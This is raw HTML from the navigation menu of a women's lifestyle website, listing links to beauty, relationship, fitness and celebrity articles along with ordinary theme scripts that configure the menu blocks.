    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6975601b4910f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6975601b4910f" ><script>var block_td_uid_1_6975601b4910f = new tdBlock();
block_td_uid_1_6975601b4910f.id = "td_uid_1_6975601b4910f";
block_td_uid_1_6975601b4910f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6975601b4910f_rand","tdc_css_class":"td_uid_1_6975601b4910f_rand","tdc_css_class_style":"td_uid_1_6975601b4910f_rand_style"}';
block_td_uid_1_6975601b4910f.td_column_number = "3";
block_td_uid_1_6975601b4910f.block_type = "td_block_mega_menu";
block_td_uid_1_6975601b4910f.post_count = "5";
block_td_uid_1_6975601b4910f.found_posts = "2715";
block_td_uid_1_6975601b4910f.header_color = "";
block_td_uid_1_6975601b4910f.ajax_pagination_infinite_stop = "";
block_td_uid_1_6975601b4910f.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_6975601b4910f);
</script><div id=td_uid_1_6975601b4910f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6975601b4910f" data-td_block_id="td_uid_1_6975601b4910f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6975601b4910f" data-td_block_id="td_uid_1_6975601b4910f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6975601b4ab18_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_6975601b4ab18" ><script>var block_td_uid_2_6975601b4ab18 = new tdBlock();
block_td_uid_2_6975601b4ab18.id = "td_uid_2_6975601b4ab18";
block_td_uid_2_6975601b4ab18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6975601b4ab18_rand","tdc_css_class":"td_uid_2_6975601b4ab18_rand","tdc_css_class_style":"td_uid_2_6975601b4ab18_rand_style"}';
block_td_uid_2_6975601b4ab18.td_column_number = "3";
block_td_uid_2_6975601b4ab18.block_type = "td_block_mega_menu";
block_td_uid_2_6975601b4ab18.post_count = "5";
block_td_uid_2_6975601b4ab18.found_posts = "901";
block_td_uid_2_6975601b4ab18.header_color = "";
block_td_uid_2_6975601b4ab18.ajax_pagination_infinite_stop = "";
block_td_uid_2_6975601b4ab18.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_6975601b4ab18);
</script><div id=td_uid_2_6975601b4ab18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6975601b4ab18" data-td_block_id="td_uid_2_6975601b4ab18"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6975601b4ab18" data-td_block_id="td_uid_2_6975601b4ab18"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6975601b4be94_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_6975601b4be94" ><script>var block_td_uid_3_6975601b4be94 = new tdBlock();
block_td_uid_3_6975601b4be94.id = "td_uid_3_6975601b4be94";
block_td_uid_3_6975601b4be94.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6975601b4be94_rand","tdc_css_class":"td_uid_3_6975601b4be94_rand","tdc_css_class_style":"td_uid_3_6975601b4be94_rand_style"}';
block_td_uid_3_6975601b4be94.td_column_number = "3";
block_td_uid_3_6975601b4be94.block_type = "td_block_mega_menu";
block_td_uid_3_6975601b4be94.post_count = "5";
block_td_uid_3_6975601b4be94.found_posts = "1142";
block_td_uid_3_6975601b4be94.header_color = "";
block_td_uid_3_6975601b4be94.ajax_pagination_infinite_stop = "";
block_td_uid_3_6975601b4be94.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_6975601b4be94);
</script><div id=td_uid_3_6975601b4be94 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6975601b4be94" data-td_block_id="td_uid_3_6975601b4be94"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6975601b4be94" data-td_block_id="td_uid_3_6975601b4be94"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6975601b4d146_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_6975601b4d146" ><script>var block_td_uid_4_6975601b4d146 = new tdBlock();
block_td_uid_4_6975601b4d146.id = "td_uid_4_6975601b4d146";
block_td_uid_4_6975601b4d146.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6975601b4d146_rand","tdc_css_class":"td_uid_4_6975601b4d146_rand","tdc_css_class_style":"td_uid_4_6975601b4d146_rand_style"}';
block_td_uid_4_6975601b4d146.td_column_number = "3";
block_td_uid_4_6975601b4d146.block_type = "td_block_mega_menu";
block_td_uid_4_6975601b4d146.post_count = "5";
block_td_uid_4_6975601b4d146.found_posts = "480";
block_td_uid_4_6975601b4d146.header_color = "";
block_td_uid_4_6975601b4d146.ajax_pagination_infinite_stop = "";
block_td_uid_4_6975601b4d146.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_6975601b4d146);
</script><div id=td_uid_4_6975601b4d146 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6975601b4d146" data-td_block_id="td_uid_4_6975601b4d146"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6975601b4d146" data-td_block_id="td_uid_4_6975601b4d146"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
